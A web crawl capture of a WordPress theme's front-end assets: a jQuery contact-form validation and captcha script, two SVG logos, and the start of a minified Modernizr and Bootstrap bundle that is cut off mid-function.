			validateField($("#email"), isEmpty, checkObj);
			validateField($("#country"), isEmpty, checkObj);
			validateField($("#email"), validEmail, checkObj);
			validateField($("#message"), isEmpty, checkObj);
			validateField($("#privacy"), isChecked, checkObj);
			validateField($("#captcha"), isEmpty, checkObj);
			event.preventDefault();

			//console.log("checking off!");


			if (!checkObj.valid) {
				// $("#form-box-error").css("display", "block").fadeIn();
				// $("#form-box-error").slideDown({duration:500, easing:"easeOutCubic"});

				// console.log("form error!");
				showValidationErrorMsg();


			}
			else {
				var formData = form.serialize();
				// console.log("form submit!");
				// console.log("data:", JSON.stringify(formData));

				form.fadeOut();
				$("#form-box-error").fadeOut();

				var failFunction = function (response) {
					// console.log("form fail", response);

					if (response.status == "403") {
						form.fadeIn();

						$("#captcha").val('');
						validateField($("#captcha"), function (field) { return true }, {});
						showValidationErrorMsg();
						// console.log("WRONG CAPTCHA");
						window.refreshCaptcha();
					}
					else {
						$("#form-box-backend-error").css("display", "block").animate({
							opacity: 1,
						}, 500);
					}

				};

				$.ajax({
					type: 'POST',
					url: form.attr('action'),
					data: formData
				})
					.done(function (response) {

						window.scrollTo(0, 0);
						if (response == "ok") {
							$("#form-box-success").fadeIn("slow");
							// console.log("form success", response);
						}
						else failFunction(response);
						//show success message

						/*
						$('#vorname').val('');
						$('#nachname').val('');
						$('#email').val('');
						$('#message').val('');
						*/
					})
					.fail(function (response) { failFunction(response) });
			}

		});


		function showValidationErrorMsg() {
			if ($("#form-box-error").is(":hidden")) {
				$("#form-box-error").css("height", "0px").css("display", "block").animate({
					opacity: 1,
					height: "33px",
				}, 500);
			}

		}

		function validateField(field, checkFunction, formObj) {

			// console.log("validateField:", field, field.checked, checkFunction, checkFunction(field));

			if (checkFunction(field)) {
				field.addClass("form-error");
				formObj.valid = false;
				field.change(function () {
					if (!checkFunction(field)) {
						field.removeClass("form-error");
					}
				});
			}

		}

		function isEmpty(field) {
			return (field.val() == "")
		}

		function isChecked(field) {
			// console.log(field, "isChecked", field.is(":checked"))
			return (!field.is(":checked"))
		}

		function validEmail(field) {
			var r = new RegExp("[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?");
			// var r = new RegExp("^[a-zA-Z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+(?:[a-zA-Z]{2,})\b$");
			return (field.val().match(r) == null) ? true : false;
		}

		// Test for placeholder support
		if ($.support.placeholder === undefined) {
			$.support.placeholder = (function () {
				var i = document.createElement('input');
				return 'placeholder' in i;
			})();
		}

		var getLabel = function ($input) {

			if ($input.parent().is('label')) {
				return {
					relation: 'parent',
					$node: $input.parent()
				}
			}
			if ($input.prev().is('label')) {
				return {
					relation: 'prev',
					$node: $input.prev()
				}
			}
			if ($input.attr('id') && $('label[for="' + $input.attr('id') + '"]').length === 1) {
				return {
					relation: 'id',
					$node: $('label[for="' + $input.attr('id') + '"]')
				}
			}
			return {
				relation: false,
				$node: false
			}

		};

		if (!$.fn.floatLabel)
			$.fn.floatLabel = function () {


				if (!$.support.placeholder) {
					return this;
				}

				this.each(function () {

					var $this = $(this);

					//if($this.data('float-label-enhanced') === true || (!$this.is('input') && !$this.is('textarea')&& !$this.is('select'))) {
					if ($this.data('float-label-enhanced') === true || (!$this.is('input') && !$this.is('textarea'))) {
						return;
					}

					var placeholder = $this.attr('placeholder'),
						label = getLabel($this),
						floatLabelText = '';

					if ($this.data('float-label') && $this.data('float-label') != '') {
						floatLabelText = $this.data('float-label');
					}

					if (label.$node === false || (label.$node && label.$node.length === 0)) {
						if (floatLabelText === '') {
							if (placeholder && placeholder !== '') {
								floatLabelText = placeholder;
							} else {
								return;
							}
						}
					} else {
						if (floatLabelText === '') {
							floatLabelText = label.$node.text();
						}
						if (label.relation === 'parent') {
							label.$node.contents().filter(function () {
								return this.nodeType == 3;
							}).remove();
						} else {
							label.$node.hide();
						}
					}

					if (floatLabelText === '') {
						return; // no text, no float label
					}

					$this.wrap('<span class="js-float-label hide-label"></span>');

					var $floatLabelBox = $this.parent();

					$floatLabelBox.prepend('<span class="float-label-text" data-text="' + floatLabelText + '"></span>');

					$this.data('float-label-enhanced', true);

					$this
						.on('keyup', function (e) {

							var $e = $(this);

							if ($e.val() === '') {
								$floatLabelBox.addClass('hide-label');
							} else {
								$floatLabelBox.removeClass('hide-label');
							}

						})
						.on('blur', function (e) {

							var $e = $(this);
							//console.log('DEBUG FORM', $e, $e.val() );

							//if ($e.val() === '' || $e.val() === null) {
							if ($e.val() === '') {
								$floatLabelBox.addClass('hide-label');
							} else {
								$floatLabelBox.removeClass('hide-label').addClass('js-unhighlight-label');
							}

						})
						.on('focus', function (e) {

							var $e = $(this);

							if ($e.val() !== '') {
								$floatLabelBox.removeClass('js-unhighlight-label');
							}

						});

					if ($this.val() !== '') {
						$floatLabelBox.removeClass('hide-label').addClass('js-unhighlight-label');
					}

				});

				return this;

			};

		if (!$.fn.dropDown)
			$.fn.dropDown = function () {
				var $this = $(this);
				$this
					.on('change', function (e) {

						var $e = $(this);
						//console.log('DEBUG FORM', $e, $e.val() );

						if ($e.val() !== null) {
							$this.removeClass('dropLabel');
						} else {
							//ELSE?
						}

					})

			}


		// data-api auto init
		$(function () {
			$('[data-float-label]').floatLabel();
			$('#country').dropDown();
		});




	})(jQuery);


	window.refreshCaptcha = function () {
		document.getElementById('captchaImage').src = '/wp-content/themes/coco/lib/captcha.php?' + Date.now();
		// console.log("refreshCaptcha");
	}


}); //end document ready


--- FILE ---
content_type: image/svg+xml
request_url: https://dr-martins.com/wp-content/themes/coco/dist/images/suco_logo_hover.svg
body_size: 517
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 155.3 80.3" style="enable-background:new 0 0 155.3 80.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003613;}
</style>
<path class="st0" d="M128.5,12c-14.8,0-26.8,12-26.8,26.8c0,0.6,0,1.2,0.1,1.8c-2,1-4.3,1.6-6.8,1.6c-8.5,0-15.4-6.9-15.4-15.4
	c0-8.5,6.9-15.4,15.4-15.4c3,0,5.7,0.8,8.1,2.3l5.7-9.9C104.8,1.4,100.1,0,95,0C80.3,0,68.3,12,68.3,26.8c0,8.3,3.8,15.7,9.7,20.6
	v10.5c0,5.7-4.2,9.7-9.9,9.7c-8.6,0-9.6-6.8-9.6-9.7V28.1H45.3c-1.7-9.6-10.4-16-22.1-16c-14.8,0-21.8,8.3-21.8,16.4
	c0,11.4,12.2,13.9,21.3,15.3c8.9,1.4,10.7,2.6,10.7,5.5c0,3-4,4.6-9.2,4.6c-3.9,0-9.1-1.6-10.9-6H0c1.6,11,11.2,17.8,24.2,17.8
	c10.2,0,18.1-4.3,21.1-11.1v2.9c0,13.4,8.4,22.8,22.7,22.8c13.9,0,23-9.8,23-22.8v-4.3c1.3,0.2,2.7,0.3,4,0.3c3.5,0,6.9-0.7,10-1.9
	c4.5,8.3,13.4,14,23.5,14c14.8,0,26.8-12,26.8-26.8C155.3,24,143.3,12,128.5,12 M24.8,32.4c-6.3-1-10.1-1.9-10.1-4.6
	c0-1.9,2.5-4.1,8.5-4.1c4.9,0,7.7,1.9,8.5,4.3h13.6v14.1C42.4,36.1,34.7,34.1,24.8,32.4 M128.5,54.2c-8.5,0-15.4-6.9-15.4-15.4
	c0-8.5,6.9-15.4,15.4-15.4c8.5,0,15.4,6.9,15.4,15.4C143.9,47.3,137,54.2,128.5,54.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dr-martins.com/wp-content/themes/coco/dist/images/coco_logo_hover.svg
body_size: 507
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 155.3 80.3" style="enable-background:new 0 0 155.3 80.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003613;}
</style>
<path class="st0" d="M128.5,12.4c-14.8,0-26.8,12-26.8,26.8c0,0.1,0,0.3,0,0.4c-1.8,0.7-3.7,1-5.9,1.1c-4.1,0.2-8-1.3-10.8-3.9
	c-2.7-2.6-4.3-6.4-4.5-10.4c-0.3-7,5.4-14.8,14.2-15.1c4.2-0.2,6.8,1.3,8.3,2.3l5.7-9.9c-2.9-1.7-7.4-4-14.5-3.7
	c-14.3,0.5-26,12.9-25.5,26.9c0,0.5,0.1,1,0.1,1.5c-2.8-1-5.9-1.6-9-1.6C45,26.8,33,38.8,33,53.6c0,0.1,0,0.3,0,0.4
	c-1.8,0.7-3.7,1-5.9,1.1c-4.1,0.2-8-1.3-10.8-3.9c-2.7-2.6-4.3-6.5-4.5-10.4c-0.3-7,5.4-14.8,14.1-15.1c4.2-0.1,6.8,1.3,8.3,2.3
	l5.7-9.9c-2.9-1.7-7.4-4-14.5-3.7C11.2,14.9-0.5,27.2,0,41.3c0.3,7,3.3,13.7,8.4,18.3c5,4.6,12,7,19,6.8c3.1-0.1,5.8-0.6,8.2-1.3
	c4.3,9,13.5,15.3,24.2,15.3c14.8,0,26.8-12,26.8-26.8c0-1-0.1-2-0.2-3c3.1,1,6.4,1.5,9.8,1.4c3.1-0.1,5.8-0.5,8.2-1.3
	c4.3,9,13.5,15.3,24.2,15.3c14.8,0,26.8-12,26.8-26.8C155.3,24.4,143.3,12.4,128.5,12.4 M59.8,68.9c-8.5,0-15.4-6.9-15.4-15.4
	s6.9-15.4,15.4-15.4c8.5,0,15.4,6.9,15.4,15.4C75.2,62,68.3,68.9,59.8,68.9 M128.5,54.5c-8.5,0-15.4-6.9-15.4-15.4
	c0-8.5,6.9-15.4,15.4-15.4s15.4,6.9,15.4,15.4C143.9,47.6,137,54.5,128.5,54.5"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://dr-martins.com/wp-content/themes/coco/dist/scripts/main-84bf7dbebf.js
body_size: 65395
content:
window.Modernizr=function(t,e,i){var s,n,r={},o=e.documentElement,a="modernizr",h=e.createElement(a),l=h.style,c=e.createElement("input"),p=":)",u={}.toString,d=" -webkit- -moz- -o- -ms- ".split(" "),f="Webkit Moz O ms".split(" "),m="Webkit Moz O ms".toLowerCase().split(" "),g="http://www.w3.org/2000/svg",_={},v={},y={},w=[],b=w.slice,x=function(t,i,s,n){var r,h,l,c,p=e.createElement("div"),u=e.body,d=u||e.createElement("body");if(parseInt(s,10))for(;s--;)(l=e.createElement("div")).id=n?n[s]:a+(s+1),p.appendChild(l);return r=["&#173;",'<style id="s',a,'">',t,"</style>"].join(""),p.id=a,(u?p:d).innerHTML+=r,d.appendChild(p),u||(d.style.background="",d.style.overflow="hidden",c=o.style.overflow,o.style.overflow="hidden",o.appendChild(d)),h=i(p,t),u?p.parentNode.removeChild(p):(d.parentNode.removeChild(d),o.style.overflow=c),!!h},T=function(){var t={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(s,n){n=n||e.createElement(t[s]||"div");var r=(s="on"+s)in n;return r||(n.setAttribute||(n=e.createElement("div")),n.setAttribute&&n.removeAttribute&&(n.setAttribute(s,""),r=S(n[s],"function"),S(n[s],"undefined")||(n[s]=i),n.removeAttribute(s))),n=null,r}}(),C={}.hasOwnProperty;n=S(C,"undefined")||S(C.call,"undefined")?function(t,e){return e in t&&S(t.constructor.prototype[e],"undefined")}:function(t,e){return C.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var i=b.call(arguments,1),s=function(){if(this instanceof s){var n=function(){};n.prototype=e.prototype;var r=new n,o=e.apply(r,i.concat(b.call(arguments)));return Object(o)===o?o:r}return e.apply(t,i.concat(b.call(arguments)))};return s});function P(t){l.cssText=t}function S(t,e){return typeof t===e}function $(t,e){return!!~(""+t).indexOf(e)}function k(t,e){for(var s in t){var n=t[s];if(!$(n,"-")&&l[n]!==i)return"pfx"!=e||n}return!1}function O(t,e,s){var n=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+f.join(n+" ")+n).split(" ");return S(e,"string")||S(e,"undefined")?k(r,e):function(t,e,s){for(var n in t){var r=e[t[n]];if(r!==i)return!1===s?t[n]:S(r,"function")?r.bind(s||e):r}return!1}(r=(t+" "+m.join(n+" ")+n).split(" "),e,s)}_.flexbox=function(){return O("flexWrap")},_.flexboxlegacy=function(){return O("boxDirection")},_.canvas=function(){var t=e.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},_.canvastext=function(){return!(!r.canvas||!S(e.createElement("canvas").getContext("2d").fillText,"function"))},_.webgl=function(){return!!t.WebGLRenderingContext},_.touch=function(){var i;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?i=!0:x(["@media (",d.join("touch-enabled),("),a,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){i=9===t.offsetTop}),i},_.geolocation=function(){return"geolocation"in navigator},_.postmessage=function(){return!!t.postMessage},_.websqldatabase=function(){return!!t.openDatabase},_.indexedDB=function(){return!!O("indexedDB",t)},_.hashchange=function(){return T("hashchange",t)&&(e.documentMode===i||e.documentMode>7)},_.history=function(){return!(!t.history||!history.pushState)},_.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},_.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},_.rgba=function(){return P("background-color:rgba(150,255,150,.5)"),$(l.backgroundColor,"rgba")},_.hsla=function(){return P("background-color:hsla(120,40%,100%,.5)"),$(l.backgroundColor,"rgba")||$(l.backgroundColor,"hsla")},_.multiplebgs=function(){return P("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(l.background)},_.backgroundsize=function(){return O("backgroundSize")},_.borderimage=function(){return O("borderImage")},_.borderradius=function(){return O("borderRadius")},_.boxshadow=function(){return O("boxShadow")},_.textshadow=function(){return""===e.createElement("div").style.textShadow},_.opacity=function(){t="opacity:.55",e=void 0,P(d.join(t+";")+(e||""));var t,e;return/^0.55$/.test(l.opacity)},_.cssanimations=function(){return O("animationName")},_.csscolumns=function(){return O("columnCount")},_.cssgradients=function(){var t="background-image:";return P((t+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+t)+d.join("linear-gradient(left top,#9f9, white);"+t)).slice(0,-t.length)),$(l.backgroundImage,"gradient")},_.cssreflections=function(){return O("boxReflect")},_.csstransforms=function(){return!!O("transform")},_.csstransforms3d=function(){var t=!!O("perspective");return t&&"webkitPerspective"in o.style&&x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,i){t=9===e.offsetLeft&&3===e.offsetHeight}),t},_.csstransitions=function(){return O("transition")},_.fontface=function(){var t;return x('@font-face {font-family:"font";src:url("https://")}',function(i,s){var n=e.getElementById("smodernizr"),r=n.sheet||n.styleSheet,o=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"";t=/src/i.test(o)&&0===o.indexOf(s.split(" ")[0])}),t},_.generatedcontent=function(){var t;return x(["#",a,"{font:0/0 a}#",a,':after{content:"',p,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=e.offsetHeight>=3}),t},_.video=function(){var t=e.createElement("video"),i=!1;try{(i=!!t.canPlayType)&&((i=new Boolean(i)).ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),i.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),i.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(t){}return i},_.audio=function(){var t=e.createElement("audio"),i=!1;try{(i=!!t.canPlayType)&&((i=new Boolean(i)).ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),i.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),i.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),i.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return i},_.localstorage=function(){try{return localStorage.setItem(a,a),localStorage.removeItem(a),!0}catch(t){return!1}},_.sessionstorage=function(){try{return sessionStorage.setItem(a,a),sessionStorage.removeItem(a),!0}catch(t){return!1}},_.webworkers=function(){return!!t.Worker},_.applicationcache=function(){return!!t.applicationCache},_.svg=function(){return!!e.createElementNS&&!!e.createElementNS(g,"svg").createSVGRect},_.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==g},_.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(u.call(e.createElementNS(g,"animate")))},_.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(u.call(e.createElementNS(g,"clipPath")))};for(var E in _)n(_,E)&&(s=E.toLowerCase(),r[s]=_[E](),w.push((r[s]?"":"no-")+s));return r.input||(r.input=function(i){for(var s=0,n=i.length;s<n;s++)y[i[s]]=!!(i[s]in c);return y.list&&(y.list=!(!e.createElement("datalist")||!t.HTMLDataListElement)),y}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),r.inputtypes=function(t){for(var s,n,r,a=0,h=t.length;a<h;a++)c.setAttribute("type",n=t[a]),(s="text"!==c.type)&&(c.value=p,c.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(n)&&c.style.WebkitAppearance!==i?(o.appendChild(c),s=(r=e.defaultView).getComputedStyle&&"textfield"!==r.getComputedStyle(c,null).WebkitAppearance&&0!==c.offsetHeight,o.removeChild(c)):/^(search|tel)$/.test(n)||(s=/^(url|email)$/.test(n)?c.checkValidity&&!1===c.checkValidity():c.value!=p)),v[t[a]]=!!s;return v}("search tel url email datetime date month week time datetime-local number range color".split(" "))),r.addTest=function(t,e){if("object"==typeof t)for(var s in t)n(t,s)&&r.addTest(s,t[s]);else{if(t=t.toLowerCase(),r[t]!==i)return r;e="function"==typeof e?e():e,o.className+=" "+(e?"":"no-")+t,r[t]=e}return r},P(""),h=c=null,function(t,e){var i,s,n=t.html5||{},r=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,o=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,a="_html5shiv",h=0,l={};!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",i="hidden"in t,s=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){i=!0,s=!0}}();function c(){var t=f.elements;return"string"==typeof t?t.split(" "):t}function p(t){var e=l[t[a]];return e||(e={},h++,t[a]=h,l[h]=e),e}function u(t,i,n){if(i||(i=e),s)return i.createElement(t);n||(n=p(i));var a;return!(a=n.cache[t]?n.cache[t].cloneNode():o.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t)).canHaveChildren||r.test(t)||a.tagUrn?a:n.frag.appendChild(a)}function d(t){t||(t=e);var n=p(t);!f.shivCSS||i||n.hasCSS||(n.hasCSS=!!function(t,e){var i=t.createElement("p"),s=t.getElementsByTagName("head")[0]||t.documentElement;return i.innerHTML="x<style>"+e+"</style>",s.insertBefore(i.lastChild,s.firstChild)}(t,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),s||(r=t,(o=n).cache||(o.cache={},o.createElem=r.createElement,o.createFrag=r.createDocumentFragment,o.frag=o.createFrag()),r.createElement=function(t){return f.shivMethods?u(t,r,o):o.createElem(t)},r.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+c().join().replace(/[\w\-]+/g,function(t){return o.createElem(t),o.frag.createElement(t),'c("'+t+'")'})+");return n}")(f,o.frag));var r,o;return t}var f={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==n.shivCSS,supportsUnknownElements:s,shivMethods:!1!==n.shivMethods,type:"default",shivDocument:d,createElement:u,createDocumentFragment:function(t,i){if(t||(t=e),s)return t.createDocumentFragment();for(var n=(i=i||p(t)).frag.cloneNode(),r=0,o=c(),a=o.length;r<a;r++)n.createElement(o[r]);return n}};t.html5=f,d(e)}(this,e),r._version="2.8.2",r._prefixes=d,r._domPrefixes=m,r._cssomPrefixes=f,r.mq=function(e){var i=t.matchMedia||t.msMatchMedia;if(i)return i(e)&&i(e).matches||!1;var s;return x("@media "+e+" { #"+a+" { position: absolute; } }",function(e){s="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),s},r.hasEvent=T,r.testProp=function(t){return k([t])},r.testAllProps=O,r.testStyles=x,r.prefixed=function(t,e,i){return e?O(t,e,i):O(t,"pfx")},o.className=o.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+w.join(" "),r}(this,this.document),function(t){"use strict";t.fn.emulateTransitionEnd=function(e){var i=!1,s=this;t(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||t(s).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.close=function(e){var s=t(this),n=s.attr("data-target");n||(n=(n=s.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,""));var r=t(n);e&&e.preventDefault(),r.length||(r=s.closest(".alert")),r.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o());function o(){r.detach().trigger("closed.bs.alert").remove()}};var s=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var s=t(this),n=s.data("bs.alert");n||s.data("bs.alert",n=new i(this)),"string"==typeof e&&n[e].call(s)})},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=s,this},t(document).on("click.bs.alert.data-api",e,i.prototype.close)}(jQuery),function(t){"use strict";var e=function(i,s){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,s),this.isLoading=!1};e.VERSION="3.3.4",e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(e){var i="disabled",s=this.$element,n=s.is("input")?"val":"html",r=s.data();e+="Text",null==r.resetText&&s.data("resetText",s[n]()),setTimeout(t.proxy(function(){s[n](null==r[e]?this.options[e]:r[e]),"loadingText"==e?(this.isLoading=!0,s.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,s.removeClass(i).removeAttr(i))},this),0)},e.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};function i(i){return this.each(function(){var s=t(this),n=s.data("bs.button"),r="object"==typeof i&&i;n||s.data("bs.button",n=new e(this,r)),"toggle"==i?n.toggle():i&&n.setState(i)})}var s=t.fn.button;t.fn.button=i,t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=s,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var s=t(e.target);s.hasClass("btn")||(s=s.closest(".btn")),i.call(s,"toggle"),e.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(t){"use strict";var e=function(i,s){this.$element=t(i),this.options=t.extend({},e.DEFAULTS,s),this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};e.VERSION="3.3.4",e.TRANSITION_DURATION=350,e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(i=n.data("bs.collapse"))&&i.transitioning)){var r=t.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){n&&n.length&&(s.call(n,"hide"),i||n.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var h=t.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(e.TRANSITION_DURATION)[o](this.$element[0][h])}}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var s=this.dimension();this.$element[s](this.$element[s]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return n.call(this);this.$element[s](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(e.TRANSITION_DURATION)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},e.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(e,s){var n=t(s);this.addAriaAndCollapsedClass(i(n),n)},this)).end()},e.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};function i(e){var i,s=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(s)}function s(i){return this.each(function(){var s=t(this),n=s.data("bs.collapse"),r=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);!n&&r.toggle&&/show|hide/.test(i)&&(r.toggle=!1),n||s.data("bs.collapse",n=new e(this,r)),"string"==typeof i&&n[i]()})}var n=t.fn.collapse;t.fn.collapse=s,t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){var n=t(this);n.attr("data-target")||e.preventDefault();var r=i(n),o=r.data("bs.collapse")?"toggle":n.data();s.call(r,o)})}(jQuery),function(t){"use strict";var e=".dropdown-backdrop",i='[data-toggle="dropdown"]',s=function(e){t(e).on("click.bs.dropdown",this.toggle)};s.VERSION="3.3.4",s.prototype.toggle=function(e){var i=t(this);if(!i.is(".disabled, :disabled")){var s=r(i),o=s.hasClass("open");if(n(),!o){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(s.trigger(e=t.Event("show.bs.dropdown",a)),e.isDefaultPrevented())return;i.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},s.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var s=t(this);if(e.preventDefault(),e.stopPropagation(),!s.is(".disabled, :disabled")){var n=r(s),o=n.hasClass("open");if(!o&&27!=e.which||o&&27==e.which)return 27==e.which&&n.find(i).trigger("focus"),s.trigger("click");var a=" li:not(.disabled):visible a",h=n.find('[role="menu"]'+a+', [role="listbox"]'+a);if(h.length){var l=h.index(e.target);38==e.which&&l>0&&l--,40==e.which&&l<h.length-1&&l++,~l||(l=0),h.eq(l).trigger("focus")}}}};function n(s){s&&3===s.which||(t(e).remove(),t(i).each(function(){var e=t(this),i=r(e),n={relatedTarget:this};i.hasClass("open")&&(i.trigger(s=t.Event("hide.bs.dropdown",n)),s.isDefaultPrevented()||(e.attr("aria-expanded","false"),i.removeClass("open").trigger("hidden.bs.dropdown",n)))}))}function r(e){var 